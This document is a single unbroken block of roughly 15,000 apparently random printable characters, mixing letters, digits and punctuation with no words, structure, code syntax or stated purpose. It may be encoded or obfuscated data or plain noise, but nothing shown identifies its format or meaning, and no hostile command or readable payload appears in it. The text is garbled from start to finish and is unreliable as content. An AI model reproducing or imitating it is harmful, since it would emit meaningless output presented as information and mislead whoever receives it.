_fFyz;fun|tq{r1J{;|uIC4B1JWBrR0y{IqrTrD+D)Y~kBhUd4];zB@dVU6^t+1zVdn^&_)6t]|k60~x&]hEBY-2/q1]wq4VI6R9~]|2p+LEO7Qp}^e)&dOUUp6o-&]srr}JD^LpW^ozVUS~dJEU:Jtknf0x:pX}WpS;2^;Fopw7IO47-fkh9&7CoV@YIfyS-p-X+p1N+US@p7{kqCtyJp4No^J6+pqsIpK@VJ7NoUs)VufBqJ1&]f&_&^o;ih5LkzB}oA(u@i}Woh(xuN-02S~7UuS_phU|sS]1o2u&Ux5OR2i~urQBnrpDDr2{DrX;}h:&&2fo+hs]o|~qk;z42wrNpSQ9p;w{BW+k|-/wVERsR2XFI21%p9SoDrr:pu7Sn9SLp6i{IrqOArp2&qyE:59QrO+;-rD@h6iFT6(/dE{YC/4F:SpN-:ILtE:;]T+VXzr)5+@~xJpy7zC_0KuyV(d1/E+(/o~rSD:WIIIwD:^79W^W~Lr9/B9|@T6-TzOTD+AF^hJCQ:WR%0r|d;zUr^ODt;]DA%WWw@1rE%1r;k1]N-9-porwXk]RWfs{/@txwuO/i6rz7QJ7};W%4VUq9fsQf-zY}]U_Xz-%T~)r1TONN-9B{T9NqFD]1QnO~69BwzoQ4Us&+6+:U:-@(fpNwY1~iWE^)EAQ/ErY1}J_k]KCEOiq&K96zpwBR(zC9xVxJOkTwprYw_J]AQ-&r~6q6%r+kyuWq-Iu10reiV|0_quVCQK^^Qo-L:~Kt:x_N;+1t-eQw{&kY@_r|s;rER%x:/ux5/su167LtqAVW|2ru;sY-+2rt~5xOq7_5DN:Br6:LrF:B1_rE1V(B00O{)J+;IQItB+-kkfEIFN66tI:&E0ErVix1LC_6Lr_&zN:_tu:X{|:XW:-W]DxXE)xU^}q0%xJYTE_XDQLe&0EV{pY-pO^4||xQ(xYuS%dq/FOE;DJ(BLrw:w^RBh:%ud6yAF(]uW_Ns~FO406Qe-J^CR^N({f(sI_xs2F}V|:qUwdD]FLE54^^]w_^@xFO@:6y@pF(02FsVEYQsz_/Q@YerpF5~ff0r4_Qdtdx~B5u]yR(i5_0p~(B~B]oWoIWBpFnhtJp2uX/w)kSF-&:i@p|N^z4S-Fp|ypR9zUIFI:VxF;JF^F5rE)rNK40un1:h5SIOIr92LA9w;NkhQor_99}uTAk|L&DwyzDd1Bdw-Ao:@VD;]5IfhfIx0%r_)%:5+st_iY(5y5zND4Drzr)7YxKW6siEOA-~~W]wruxrYnKOOOIEi%:55FWrxBTrtOW5D/u_/w:_/VzXedzfEYz5%LkT9O^|LfxTy265OxR5K{}+4J&fC6WrpEnXfOOC%@1XYxAUCCWCix)p)-+r-yVfo-nLK2krsk&Du7)7@Y@TEiKX-UU(Q0t&^)spTr-d]T9D~ILJee-LQe]fYh-S9Q+D7A1TL~LXLU{/sB&/twqKruO]q07:D)&9kp9xVk{@-iqOrpC/wB|K&6JLr~q/rY1EBL&6U]Ux04er(e;i(e9zd^:IxyKXr7A_Us+:phy+L~E2utJuxnk5t76F25CkiDSN2X+y5C7+yV:WR|Dd(VsY:r&DrydSN]Jnpuw(uz&%DzizWqSeNtx%pt+V:u{(Kx{Vz+_Y)LeoI~;SuxAn~B(Dhu;{uxr5WFUyrxDVRk0i{p~yIwD%pYe)xTpnh;@C9iW|z/LuLh{rNyD5)_KKy6{T4pD_qO5N4NWJo9F^{9X^oROf5r|x}TE;-/|xKIwd)oCio0ExoW;(+J4@O/xeN(Ek@h4fo;1tWE~^e%T~s(EzwxwdAUs5wTQtq_w}&F}0TL]DV4NL|qO@XX&CO@xkVXV]rTd1L_-nO_Nu}SAAfy|u&u9A);IV&NoU|X;pXOex1dOKuDxAn_}L)|;X+k]Oz+o{YT]DS-W%ABJ+wikuqxkq)5weVwi+F}IOu5I5Tw9OsJN%t9(yrSp:-:|7{rNTFWND@rBh7p9UYxYeESukKw~~YOrrorA-I4k-2TLTeO95WsidWTYI/@6e:kty90Nh2C]&e~N/fk1Cz;{hoT{/TuY]RrN/}}O/}@Xd-)WkKx9D~_X/fE76pw|NIwAw61B%i}66;TCs{}@%C:C^;4z;RCy]tDuz^F2CO@Qp0)/&6CroYdtU^2^rBp9Fx_;fuoDX(0{dN1tJNzoX^hk}R~{7oKfTdq^ff-q4Yr1&r2(uwD%X|po^N6)oF~1urWO&]e:oU(F47QWD&dNTOT+rpet4BVwd0}~]9LJ]r:0|/~VF5/^&KCN9(5@uy6zFA65)+BIxAoOxq-A9ed{-x{pWfBn-4F(hXD{x/WA0+;4xK71)&^1VW&tI%DVs)I2wY7+-~EF0f^fsf6F9^SIr|UoJrKprIQrrnBt0Jht0^iLxx&f_(49xCTSx;zSR0uNrw2QozF&wt2dIR~_oNkpULY1}zF;rr1Rwso{q{SiwYKz0D_%oWALT;+A5Rh_yk@6+XRd/DIpoy:(t;y]1p9A&_w&1FpRz%N^7YA0Xf(K)2I2&Lr215tWKNhfprt~COn~^F(+)khq7deBz9e~9:)xN&(4C^UTw)u&h%/VQ)nE9qoqwqDLt2f|9L]&FD9V5Xu]U%05^N69}_V5WIIYnA]rWdS;@IJ2)_Uf0/9~ENFU@rN7tzR_42^T))B|hr^(p^rf7nk1&ftSOx}{X_YQsIeI]wTqRK^(K6T1ByI;u^o1~:Jy1y|/WNs~7U1&{r{2]h|{I;2;fQk@)Wyro;ShwY5^2fnS4u}Ss+~}0oh{SWYz-;w+x{2QDIf{Ir]{ouQK]ps6+E1J%7-ushNx1YOtX6nKhFNAe7/h%10uV^wh)(f4Ir9o0fy^Ue]dVL0w}CKQr(T-ESwFkV4V~01&Iz1CnICRz:6RzYC-Q(XV{qCVK@FO9^u@{^n@IpY0f2)qo:1rUpszpT)zDz&_IICDV4Y)n:_;6rQ(|~xuUi-]fA:2I-1--s@I^B9Ri5heo]RoJ-w)_k0zCd7;V^{tW%/{4X/^N]r+6C(uzO/QCpx@:Jt)(pNt2eY5-frpY@KJ7|oi0w|EpSopr/}&eI)0]od:/f9ECk10TJz|A540eh]e@r0W7oWn+CB~BqW~E2{{||TewhO]NEUttn(hts{hp6kU2JKf2nY&W4Eurr(rrr{VID:~VpJdp2{&ur|/rsR;|^^%d)T{r1CEut7kE(2zk{4Nk}O)C}O;E|&k]Qy;@pK}sf17oW+%72/)nF5hsp&5uA-NwB]u~BBOCBsszuwK%/4Q%}tsrC5z+oV9ehIY^S6n(Iy]6O){kCnE0YAY]s0A^}TErNrwCoIswFJ5o6E7hWO)Q6E{pXEYTD}iQyVEpWWqhE-h;I-EWANhin{(+dpEdw]6qoWuYBCJ-XW7B+0);(K{Ofk7}U{Rn{BtpLizATk}o:I|]xwr:|Qq@D~OO/Urk1fD@(JFW%:+pift~WVWD)fXCwLA2FwFh^Yxo(;9wThYe]7_:(f{e|@h0de9ppotQFw-X]^4rIyQBOpY/@sxRWCi:u^-WEiWI-1&;ItE&SA1}INVwszsOSuhD+rhroWt1Qd)NoB/wD|f96LWI+Sxz)wL:)Eh@UQE0iwn0UzwB6};sBx+/%1J~dUiLIyLe2w)A-IN]ore:uk(wR{z|Xu|oue{F1]2VpIo||)((yN(t&nL-y0]kR4O-wCCx9t;Np/%0-o1{y6|wDO)SNIExrK]K+uzWC5Bh|}f+t~u|hnyAf~A/^iBE}EnKB~iC~sYW0]AE]wA~EnB)BIBBTsiUuyW]/qOBStoKNeh~SY{_WE9kWsBhrIsp9xEqItfD{yk&-IEI6yq;IA6~|UAAx;y%@~0SAU(NVx]EEWD{kruUX{]p]UUdds}}JQ_N|d-U+IQLISO7LArKu}09irW-Jx_Jn6p)+^AKrphnkBrwVE-0yEA2NkDKV(t&t]rdziUAJJ:+5x:VpK_DIJ)wpwIVhL5_;A^IV%/Qi5(rN{-q0UT]7n~~2~&fWx]ER](~0x4TV|9DRuhQeu9&Oz-F{^ho%sAxi^S{]VVzOOQDNou566pDr):/pkppr+:IxEFRdUw|OtV~yuwX(Akz;kE]dKw-|44:9IwS}@^~];&&IO}oSEY9eS6^D7F@yii|YK4-}~Ed-|I|uuL5r{We/UBLpI7{)u~6h%~ueEQANWESLSnAfIT4]e^4reze;/LL{&snN6EDp7/x7@h|kAxrrzi|97uF]N9D/2;A@rQ^k(yY/zJqJ%BLS&YUwI-zJo2SB2@uNdx]rUJ-_XQ@Apy)i|d}DLk&t]JUdA_TFSYf&%Kpr]hJex9dz6F@F5h5(o:^@DrO]t)))S+oq_XX2-w1u{wQkdu(L6R{p0r47}hDhn^SNuuus_W{VDTEC~WIu-}Jr]rx@kEpi@oO-DNsh%zppt_xr4Didn6E4RI/urd}EF;;~ydxyKQn745rt1e{5r{XD7KT/Dnr~7D|O-]{{yhDRW4we;d%FTpLCn~K_Cuuh+oLuEW{yeXBBWRIor/eRAR9NuyBShd~-IxpiySw&{)^Ft~x6pIS;0L/@tJTR6|^JW~SOxW-XKorAEIRJy@YYxwkIXpehwVJIe6-Rn]6+;(KeI9L~DWt]p5iQ)BISNz/VEDOqhxw{z^_1]Nu^@eVhX)kw;&XL~N)JpTD^&%-WrQhWEkA1w)UpRI:6p_I]ipiB9hV5BdtL+:N)yz-%N_hdFV-WnTX~WEuU+4;|AiWr@h%DeOep(KEQxprT|WO%qODWrTy;peuzCu]yOpux_WJ2Uh:rB^_yB+{Wr9d1oC~IhyW|4}^yFo]6pY91IIO&k--sXOWr7rRFW{xX^hkh7I}/VDNRU/q7+ru~hEr&tDwOWAIiAf;Et{e+iIqYkeq4YTxpp{yx;iS+u9]7/hi~Yrn:z29yD^+o9UqinxLO0pJk~iBupziEW0h;IXpuKxJC{y^t{enOQQ1@LzuX0~X/f+OWy~Uy5uS5-4EJ&OW7_pTXLpWwBn4dq:sTprIkX~]Q1RKdu(YnX&(^6&+/II]+NUrp1/WyIh_^0D7C^6&4t~r0%hCCzVDITJ596seUp:(9QoIV:KT+5&+xKyL9k()|4sh%;pLA(BONAXdLE);ynRtWIWDR&0:y(51yEEz~xwE{~Iiuyp-|IJ:+-~N+]iiY)_BNXi6sSSY-:TJkWQhL2Sr7prh__AEh@pJ+rs4p:DBQ-pqUR(+i_7F1R&;^pfIXpYDBDT|sfKW91RK%w/yXQz@9dxCu{kNy^;6t2th9~Iq/Syn{hW-J;wpiR]AoO-IEw0AKYD~rW4kV-|OESAY])ErTiwU4/^Vfq19]UJ+|XWeV71yrd%A6-Ew+S@p12;RV-qhB9osJDEyfxR{WAsd+2hVJ-1]4{uEdW0%WNwYKCwLsVCOhUqxQ)Snh(kRkrEtK6yJ0hDR|0-OI7+yJVJ55hwBisp)R2IoSJqRIw&Rr:^CtyA)iz9_7ny1C(BI;O7hqw|o%x9V+45u:RkSrWOtOxOY(Iyw|WIhXCVt::uxQRnY@r+i@h6eN{+LY/;I1d_:Of(RCNY{&zwr|wBI:sY0Nn(-sTuF0)Cwszf(|fS/oTQVr:LqXzo+-fT_{n%kwr:/QhF;hQTpRIF6UCJDQQC9dLe0zJSdY:y2Ddh7+WeW^~q+;E-SBV)OJTWKrU9-rO]eTC;Ot4y7;UwtB-iOSKU4I%xLE02RVKD@zpuf@J4(:EsDxtI)pCut1ArzNY-_Rdo)~({SQkt+nUrK(^ErW7-N(TSrLB11qKzOoW-dp7%LW(/UyrrY|iAU2UW~B1~ot@hBVqJVp5|VLf^N5U+ps]K0nQY;V]0rupx9@I9p]/y{dYDBL0|Q}r:E6~tCRsrI~ysSo9zWuz~~X6wFU%p5BLDyhs6@YOty;Afo-]AR-UnrrA(w;y-n}C975hr]hhE6/QsKRC9Q61VCo]{TR1+_(pR^hS/+9rS(0:4L/ODUnO&T%BrI2^-K;_9NKBD|kF%y+2O/e7uSw4e%k^yqK%fnDW}NhA4^XDWN|EnxzY(F90-0EDU/TwuCsrEWNk(oB&6nnQ&x]uuV%peRY@0WkzOKzs~0t297io|24ufiqYKuozJ~d-}ei2FfJ:1Y{]BYxLCzCTx:Oq16erYzL;sA-F::rLWI@5Lf]QU@7O}FQON)s44:TEE%zh{IEoU(qxk-LLRfW~WIIUOLr(LAtkzK&sX9C~|1(50O]:}y0W6FA0UIY|qD}SN~%/zI%z%^NF(6E^R_IUIW;7f%0r;:tk1^OwC01X/shFqLurFdoqxJBVyF_z)tU{/:NOX44q6Nr%%N-y77Wf51WeL_nhA9rWxh}y+o~}e@6oAi%iE/nVrsCI2T]rD|+21IsK/X41xLT%uf6:V4Xsr{4Te2}SJKet7nw|n|;rB&9%TLu_]C_Vp%Uzw)6CKO+K2&I&Ax&-ufBn&d&URdB]Skw1IpwnrfV}w]{Y}]@~wp)@4fAD9~d74&2U|zJquY9O4~AkB&C|r~d5Ru19if5)k;tdRz{A~9y9Rr9dBrduCrI&If@VI9t~~rx-IuJJhYW72pY%}rkUDufzhkiwAYWn2)-Q2)f7i)Y-~x_r@-Jhpx6d@k+(0rIfIe;q^r(@x/})7DkesnpxXDTw|S@%X}@y%NCuuQp{pQEL+B&wrJ9+(]^A|]2EBBso9I~WENERiD9RdWp&Ff9W]+w{pyW6nn&@@}0E}Lq6AUB1qfssFqELnq0/DRsFA+C]ouq2VAs};hCI]U0nsJqh/kwtpJD{OA9{5ArXn]s|frE~rRxfknkhRBo_Wuq}sD&~oD&~hyR6Wo-rNxW]AF}@fOxCkdWk&LWI1]EV7-SV^NOi)B^}BF]nBfwO0{rt}AA%XO-z}ROWF_k_UEo;xqDEnDuLV(u_oySLFSr9yhpNkdEAw%]n/yW~/Wk9BN^k;Jo|zVuSXLriUDxsyO|FV+i1CW62qDhoJ~X{uFkuK;odk/;W9Uwpr1{ENwqSL46;kR~+1K4u1FLIe4:fTtEY9OFpeDs~%f)U2YNUQ0u~/Wp^+]B;9@zYWAS-|E^riw_ftJ/6~;~E/i]diAYUq/Od|k4k|9f(ey%qNN6q4N&zWkpySxE(|;0(}t7~449]OsXB9/U(}Y^WVF^pJC5U~OVr&-d;tS}EuWdr-IIiywSh})qNIe&iyk;ho|Niux/r9NxrdV;uLq;]YB|I:2o]9f{q@@7h@-^I)wKu5R_E)]rrrizA@K2d;4pE5wVUoYVIk;trrh5fY{Ah]1:hoit6ei0hn(^S+/QhWKIu+o--+Y0kI+sdISqW{]2ru5A|/S7@6u)CD9_tDYp-xS|:^S&2])R_TNWN]h4eiS^D@|OS-yB_42y4U2ECxS1{&]iCDSUuour]EUxpD6WW-66Du(&N^E_|E(^O@2YU07S|k675wUJ]-2x0i+pIsyLYnwQnU6weh|YzBWCE+|0Yk6q]n719S6F%pzN{pI%zizt)-]RIWBU{uf)Jo]@/hzrTOq^_Jh-oRpY+RC;V~)(5W~9{4CKrR-IokpF|okU/Rd2SE;+5rCiXo;W7JpL&u^k:&rofnkok&rA6rrKA|^Y{]h+UJYeeWC+fJAwsD^fUVtdEJxE_WYiE@]^NCAUNESr7I^pd+i~dDi~xih_+rx{/iW]6z/TwIOkeLywrON+DFVUy/dUT2:wER6dUO^heh6~9FA9n9rr+5ESu+WJ4qFRi&x9o4^Uof}9s2AK-I{ni]xxtRu}JhpS_x:90e0BK:+-pCRkVKAxeS^UtWu4]^@SQ7r&IA(^ph-x7%JTYf]CfYKV26y~qsDoLk(kqOY~pikODBzOxyfzkpOE;AFo~B+r67B&-NNOWCV:tr^Sf&qr+@IJhDJ}%noOWw-rk}LhOn@zTqD-oe~q~^DW]&(+SoI]n/DWR%D@R}T~qT_-QWK2hoIA&hDd~N:J:5VB2wORh7hioVoWBIrOd2FRswp+Ff@ps0y^eFO]7TyER4KJ4yzU{x_nTx_e{^YCpTu)_DT/^iUUW6(DO~Ap]-}r^+)XJuV(+qz&zz{{~&xnL|zJqew6Y2fEORsef%+F(BuTN-;UYfB|]yn7f;X1YiEU;zD_V7r]AOp:u/uuBzO;J/2J-OxIJ~9&BsO6W-60]~DWpu|r_yVhpO]XJI^(+0BzYy5{UE7kyspnyuI%AL+-J]-yFLEUU@WoxAyiB)L]E5(U()6y^LQoVxO1]LYE~B07UYDO:U7JNoI{ps;uufWkBFo6:duJhnJC^]SAi]YKE}B):oBJOz{7OrI{xI_i^n59IXxLr9}U;Xd)6~YCBeSrJD)rzOtFfTOwF;sJYf)V-D4IY+|_;(+J]Q@A2/2%}SEQKSV2qo(A]k(~f0]ifnUY/2S)^qU&N@EYi+(SdJqEh|ELuA7}znL0EsBkxuzVBtwSE5FwnBFx~:qp{zOBXtFupr:{yo:ohi9FAAFBXO&2Q|N}ppz^z5q}yEFq{15YIA&17@k25i74ur~5hhr)1Dr]%EkOk|r6%Ir2_I5Vy1hx;o~NVku&~+z2{|&Y%}kUB2_u;{h+i^titkJNT65J~0BW_)x_5~^hyI5%X@e]@dWeYKtn55YXLke2}d_:)1)/n@V4r(744hY/^S+UEWSh~w|CVn6i1J)s/A_Rt2DRXT2LX&Ut:E:uW)(xxwR9o-:I|2:E-^(s%q+YU0r4X9/s;Dh9%-B5puV5sBR&~}IK+1{dx}LtI%0tIe%t~~YOEe}-%A-r~eLW%)S|7Yipe_;WQYzTJ-uzD6ir+QotBUDW}/u45O:u_IiI6]W4:NT(rn6hq/D4f}iVJ/0t7L@ywXn(uQkA@}Bx@BADLV)r2SL|XhSznAT+Oh4t6z0U:1oIyz-yt~os:2NrTyyyL279:4nzQ]-EwEQ{Xr9y4]U0K:u)yuT1r]Tnt-+K(OVKUJKp{Jh1_uh)tRLswAz(D0FKCR6~xQJ{;w:9tqn4|:~Eo16iV1NRyL:&r9LVAL~:-FL54xUIV(iq4K~@hAWDIKz1}/yt}wfsA-FsS%Uu7Jf|ULp7%Vp_xrs%_QLu:5UfNw/7pEfE49A9_%5A-tu2xCJ_-JO;t97p^/(nF:p7Sd7Drwsdr)hS^CCy4W5fz5q5Sr)@r:AeIsV+x5f-Sw6DYe^4TNs;5+|~pkkFONO%DNOru_V]BY:L^dCwL_u&q6E0ru{h:k1IUXEVwt%0znQ&JXtVRt](_^)]JQh(CA-k@^K7eNo;R%w(9yDt4wKX7NVez~ur7VKCRx_FXyyE2V}RYDV|4VowTW1RY+yVFT7V6RVTTA%B7eoArrS4|B/Y4eJFOFB}_09VrrfDrs64EuuQ@rs:XI)9NE(BRJ(1DEf)RhCCf]itho-wfh;xui9e@}YCNYYC|/us_p~(]w0L6u9tSRB1V605wirS6qRT~p^YnWC&{|C}7Du}pDCKNkOp-IdJ5+&O+puNwQu4{Q5qu&xd&(xd({}x~^9J19+@p~Jf%Q+TC^}rIkwX~K)K7Eu/ikT}6zS7VT)}F~utL9}}}FE57B)%nysQAUU/eQA%Ks_/qS}sIO|X;N+|IJ(4RR6]DFL/4I7VV:_4i~+&IN4hku6+wOyxNiL(d)e^SVUeEI4sIxOWe@2%Yhx7D{fEE1F;zup9Q+rsx4X-)Run6QR^X(F+Ff:S@Kuu9F@YAt0iuzY+:RYyFOCT9Wkd0QF@-DuR{-k5~f@1Yfk1uhud{Rr:/~-WVsr9;r/De_kNDo9BAnJ;A/-w5&Vp_+~KzY/NDIwfs~/IfkdOxStk2O@Shk4f@zQF})i~dt%Dr%or5h(NoKq25V(kNVCfKK&E6{er/W2;htERWO};hxJ_pti{|(u%u&BYx]hYrUhkA&Rhi:T1xQ_1kikt]LW_kWd;r~I&y{-BrEA@7|k)yBRD%;Xh&7D{&/T)eo&r_s9^zd{k9|V10r2|_UrF5tKzr]X-BRCF^U4(UL:AENs-{{5_Nyf}K6sAKen1(i4wYwn1VC{Lf]t5Q^owY)-pz6kC2O^N_4OhO@iFTfddsBTyYxO;B~fC:2BQT7DBi)pd~:2_QeSEht6ufXwLdk^}WSFX%d&dBVT&&2u0{_^B~KnO@q:|(rU5Cx5A7OkrW%FffXy;4OkF/O/]iKQ1sRkQ/RQs}qrqF2Ws/T:+CRWC/TVhW^+5/T9i{%tU{ezW/RNE9E/XwRC)oAz_IADT&6JDRYVnAn(SeDBLX62s]JRYK:dJ2IsQXkDT60q{wCqIwFEqs9k~po1IV_|VIF:_s9:{0U{^LK^%RE+2wi:RukJ~EkI)pr;wr94~@eT}@N^]^&45dFR(}ETT0:f:qF0psfuKCCfN4^YekzJ:4u:7Sxix}wWUR(f2KI]xxn7X12_Brr&t5xFrqt]%zXFp|T2X/nex{eI7)nJ]/KJC/T%Kw4J1/K5N//%:1/%CXe{06rue10|nRd@Ew9LQQIo5_%4{hAQw}0zzrF1rXKo^/R64;Y1;w5]:Bdk(oY%yNeFACefB-DrSQE)~^Irdi@kU0yTk-_QJBnu{}O~|0DrpkIkDkrkOfEYNNdFn7hNnXUO(FQk(NfC{WN5x&Ks+&IC/DexxQti0Uee-d9iT{X7s{hCUxNrUk;WU-h6o_VyIkfSnQ/OrE92D(rJhI;Sd:B5dKXSzJdrDy&ksQ%7pK1Lt@D72%15tK%uAUVw(SNI(4y~(/I0ft|4{sV}0Au}NX~}Q1U0VU])Q4q}Ywdn_55nY2L1%XYTBhWR{fxI2/nR+k-^U^I-XT+E-Wp/{]txe{Lx|9OT~ydupD{dBeRDWE+ke/o@WCuuod;94f6FNp^IWT|zwEJAkhSBy;Vwh9}KukkI-Oye~5hwr;JRoW;7/)LyIxRzW@C~K%IVk:^IQ;q;e)0kw9xzyI]iJ(K1)rruoS;ARdW]VFpDU%TuXnDsfyWtN:0~W2%O7920uNu/DI~WO~OExN-r6SQL_|Oh)%x2C:]V6TzAxh|riDyoQAOVxR%5~4o0Bzph:}-qwE|rTUyFzLx7DOW;d-LTw+X@FRRDnzFk)s)IUwrRJd;&;sfD+k{kBK;9+W6FkAs%D0(k%s2skxw;RY1%Vn049q2F@KFr~tXwd4{L)+K&TeA:7{)xBkF22@CXW46NR+oEz]QiD0NI|IIp^W)6RhNOu]9922BSBp|VEIz+TC]LyhztSVo~ED4W~+kw6;SD]yk--|~IDdN09B]BE7]AV+(Y/TS}AWS^99]6k]hufU-VWsO]rq4tWu]C|iVUfU-WnKAWq(~0~A~&wSU0U+x{e2}RWI4%7Bz+oX}({S7Yi9VTIkyA(S-zdIrE+qqCIuC@^hd/w9r91fB]F:UXUIk+TB]}k^eyLXOFJ_YVww|nnQ-sx-OeYuQQR}L_h@9~U/f_-)2eW;;BQD)6QW|R+/ANt7yJ:1qn^q_TWVKz9z&72:N2FDRSKh}_qVdd2;57XYOxYz~ho//YUxL~DR{{CBT@90+tf|I|E&kou%rkI}OWEp)%|wir~~}06rC~CITiELi|XhE&|e}SEy;+^CW--((nS|&|RkfAfi~Ef&W]WFh@IhVu4e@zxQ&U1soRoF6NdWXS&XI}I]~)u^+}uQh-zLWq_/JfV}7i4w(6S^iQ];++-UJDOS2-W5T@xiifk+uyzBnSz-D^_V6{LOL/1+uw-}EyzfO^L0yx@5@V9k)foei{@Y57iWudy{^Y]Y0O-&@1wNF;4%zJKkx-OB]JU|ipEI-IpFF::JW;{}44oL_V6:C6iJff^Ko^|}Od}/1Ct)d|&XfL4z09^exY;Chdh:X{CExtEWi;F|w/soQk]X~~~S~Y;xuxxUW6SSJ/7A9F~]6x};ssY-rIr4hf_hnh4y}pJV+1x1po}EtLr6XVxQ^RiQU1(OW};S/{UFVC|IEXyYt~i+]]D0QzkSEIWoBFOp6D/-pnBx~|xWIT+u(6Y&Rq6|VUi^CCe+9kK]0{Lr]oE(p7p|p&4w%%YNXOe1KV:C7/pUdRx//uVX%(IEe_pCw{X1{QK/TtXotOyJdBifCnyDEi5ed0^K4zzXq5SNWOEiF5]r02iAFBw_Tk2CxS1y;^pxu9dWu]:KDOD&S16hWEz9dD];0xCdphi{B]N-x])-Q0y;kiXXw)&IoNK|~OoB1SR&B):hr_r2zd/{R4rriKJd4]CC~UJ]oB94%pdA7/-0htSEE~z1DuyeQusExBqTu^_VLU1VuIi(~~xkL+ik]]BW^BRE|r{zApC5V{&yn_As_@hBCOXIpu)FCB~%%EJdTsxFYLu_zX}:srtd0|q%Nx+pux62+sD]X+60h&C%;q{AEtWRnrUSeQzTExBDOo6iY%+p:L{(q12B6u@^r~esoI-uW}ezVdKz]t^SuL4B~prwOxK-DR)Y%-:ner7t)peS6-yR6zpxU0+~7/EK|k2FIO2Nhx+C2/Or]k2~OwQ0yxFUi(y0V7+xxFe5ps|1o;)Np5-eVeW-nWdEhFSuxtNK(iD6RJ5~4DF;dCdC/-1hEiuYhWEk+QEwOIU]pus5DyWW/hxp]zI6+w}1N9hV0dW7%Dx]TISW{;S|OYe1nDB-(fz|TUErC2zhikN6yt2@|^kkrU~hhnB(/E)2xEOo]~^BR6skNLo60|Ot]qqitCV0B2x]o{pWrT]kfK54CNqNS_5EBdid%@oe:q^WKITJq~O4{BBik-hdDfOu]C||f1p)@;KWpuUN%{U_XzJkRI74uEN_zVeEOEUh~%6OEWn6YWt|B6U+o:V+/o]tW(^xux0~6x]x(+iQqk-Sd}krrq{sL^2J+6AT:dUYp}YB7%NrW0JJ@F94D5k7AQrY-FiW9n@krE{0U5C/BSiop@p;9/16J4BCi(KAs^K0|5iw(iECA2&%O@TFS;otd%2-_edSV|(WpBOh%fzz}-Ouo2^C)]9i;^TEzVrdB^rzk/:khz)wwYie-0e]iOpA/pkQTnQSWCuKC_TSo6^0CWA%;p_6K9-~X7%y5@/hxSBn&rNn1kw)]B^-ye}6{KYryytw%9xnr-~ICBrySAwI:nrq5Cy~Ys]pWWn65uDforrx%QBEkyru(@N4O1Xnr]:Sy1OI00]wF&pIViXnSwq7rp-@0I_y6w-BFi1qxV^Cyq5zrniR4YVXD&ezpznOT-26A@xyxEhh~x:dBw]2ERh|CLBq0wuzYOWuC9RFUNfBTFt;yRkU)@//dk^|uL2C;L@&5wwe&_FU^]ex]iqF~~%pVfxoUpE6WW+kudF0FLW]FIVw7^QDy@U9kx9_66D_DKBksIzBUKSB]:SB&C250F/9QQu{kXY:z@59I_FyF6y)5B~wuA1@ouJ]KW1Ci@An4uwRUF-_7Y;S(uni1;_q_7Wq5uVNONQB:e7Vu&iEE5_U|Jp{k(npC+tp+z{BrRp5r]DeBxwE@6s9eE5f+9LE&)EE6VoVrEqUJEuSA7%XY;UpC9|{&]t7K16CfOpkeVk(1In:uuw-i(Jk&7u-2(TB]WRxzEVhDu)&ok%wf6:X7twkxt~7XT2fAsLW{45D_%/A6RqLWpQ|fxL7/dr/Nr(Cu^FU(T4/{{_d/FwqqKTfd}C-64pNoyTR:wpX+Upk4YU1@4(1Cx^^/Op+Td(VSWA]p7JidE5uN|T/y0O:5On:/+^w}^&1&62SK/VouFY@rY4]p%:dpVX%]~d]fEIfzz/0Atwzwx&;i]TD+xTQU}N)pAEIxrnCSDLqi]hS&){diEk~TWr)RneIdL)0{|x-kYyEwttu679/tR~%{OoU_S^6h9kTedykzAI7_q|{rkIfxd5+XiQpX:Y4R+K)4&)(T^-2ufeD~B{f-]hsTTi}t6@t;;/^V{AWIAE)t-}BxVVW6rrDY/x]N)++^%QhB|eiAwsDo44^fzR_+O@7u/%-}x9/;)QSWrhTfrE]71(/e7sf-hNO&Es{]@S&Cf]6W/YowNp+UfT)@fE}7Js/E0kC{Q~1iN2Y_Sr91RsU|AsQBF}A5I~N9qi@up}V|Jw50RqyUWirwrq~SRkkeL@n}BV+_h]i&fDCE0pyr-rEeBrdYf@Q~]in~~A02o6NfAiz]fxiNpryo-rdN0uIA+oICppN(+@Io(]-4WCO&h4qzS6A&0^&yoDQ@]~NA]SJV:9R)hS&NhRt6RC@NO]62rw@eSDyep9}IhwW{O9sRO04FQ0L&Iru}:9osqsnsh^7^J@foJpN/~^fQQp(KBW6kYWp4yoE@OoC/~o]zNsV:FqRIJeQYCVrxq9hY(y+:{zVWCF6+StuA:%N9;UEDD^yE9C+hht(BpQIwhK(pWAh_6{foCB(R+2-W+7-SVz-IqXfks~W~QfUnNUhXBwVyoU+O19+RVQIWEA]xitpB%@WC|{E6QtWXxr(1(oEn^uI{Arh-pkBRy%BD26In&Wh^Aw+&hzE&yQBpt]f^66E+;Budq+rt2|ptN2(u+oyT_TuN{t;eK{NysXfQo+f%o]Y9fn69_:~U^-BU%Qf/qyuD2pptt^A}IJz+Qqf/F|UFwESyW1u@wDStOk6u/9WVAYAAUTAW7&xi9)rE&OILW:ho+WhhI6BFfI]6D~Nn+V-F@u+n^ry~e)w/YI{I({EWt2;E){NOuE7T)sBh(9{rYnpVU]}urL{ou/~iSq5uqE]6]AzO+]iV)IA~EryRk9{IV]6WU)pOC:EExq%@79nRxV+WEU9p(:SBxC^DUJkIx@IT));Iu)UDqs(2x/xwC@1ohCDD^WiJuV/Whh@U^W:n^W4U^WnoSJrU^UW+xnWJ^Ip2hw/itD}Jr]pr]K29p4|TC]N+t4rx]];J]:In^qi+r1I2]S5o^Sto^q0h^0W@uK5|]9yDusQpu52UxT(+q&QrrJwnuT7Ux5Tn^1:U^o/0itEJhzsrqEL+xBtk-K~U(&;6(y/-;SL+i7DI^O@UrYrB]Won2_~U2_)J/DJX(+1:xI^AVU^%0+KI6&x-+qU(hD&z@]VfzUzpKU}rJJ_^ki||d+:O;UVnVU+z;ud-xUFXIxytLzrt@h&ukURyyU}^BzEAip^{i-|Edd9ED+_nzU&ATU4NkI^Dfo~tkUFuFSh:O~dIU+s%opJz@wJyTU||YWI_@J0KoJhRFno{@:y%%:NrzhJQIrqwz:|D;BpI;hU]NJz^SnQD0UqARdufOUJrN6/sy:wsWJBLDJOy_:r9z:BWz:])}UDf{zE&xpqi:U_1^dEddJRq%:Uq_JRuRO~4dh-RT2B0]^~4dJ&/{^|~z|J)QKzI-xyp::Y^W~-]_+C/qdhu@:6;K:eI%7%OSS:(~4JW&oJJBN6Si{dU(NECwr:N:Y^75CYp%4zddB:A-B]1iX6p-wOVu{(6E&:UYsO](4xE(Qx^TE^EU_x(RIS+95OAW7O6zN:(Lk(V]~(VftOX45SX4166|TUS:2YCqzuD0{^LV6:f05J}-^k7;XJ(S/:Fou:_oX:Iqd:)RBJCUzkJ^pJq2D^^5:Ydur:X)0:OVKEKK